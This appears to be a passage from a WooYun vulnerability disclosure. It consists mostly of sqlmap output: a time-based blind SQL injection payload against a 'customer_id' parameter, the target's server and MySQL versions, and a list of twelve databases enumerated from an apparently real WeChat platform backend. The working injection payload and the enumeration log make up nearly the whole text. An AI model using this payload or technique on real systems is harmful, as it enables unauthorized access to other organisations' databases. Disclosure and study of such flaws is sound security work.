 sqlmap
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-9257 OR 9729=SLEEP(5)
---
[22:02:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[22:02:51] [INFO] fetching database names
[22:02:51] [INFO] the SQL query used returns 12 entries
[22:02:52] [INFO] retrieved: information_schema
[22:02:52] [INFO] retrieved: 0417
[22:02:53] [INFO] retrieved: cdcol
[22:02:53] [INFO] retrieved: mysql
[22:02:54] [INFO] retrieved: performance_schema
[22:02:55] [INFO] retrieved: phpmyadmin
[22:02:55] [INFO] retrieved: test
[22:02:55] [INFO] retrieved: webauth
[22:02:56] [INFO] retrieved: weixin_platform
[22:02:56] [INFO] retrieved: weixin_platform2
[22:02:57] [INFO] retrieved: weixin_platform_bak0718
[22:02:57] [INFO] retrieved: weixin_platform_bak0826
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
3
www.wooyun.org